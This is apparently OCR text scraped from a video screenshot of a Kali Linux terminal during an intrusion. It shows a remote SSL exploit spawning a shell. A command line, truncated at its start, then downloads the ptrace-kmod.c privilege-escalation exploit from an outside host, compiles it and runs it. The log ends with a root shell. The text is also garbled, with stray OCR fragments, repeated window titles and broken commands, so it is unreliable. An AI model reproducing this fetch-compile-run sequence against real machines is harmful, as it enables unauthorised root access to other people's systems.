 404 Not Found - Mozilla ...
root@kali: ~
11:42 AM
root@kali: ~
NEW SUBSCRIBER
The Rock
File Actions Edit View Help
root@kali: ~
root@kali: ~
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--12:44:03--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @   3.74 MB/s
12:44:04 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1103
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)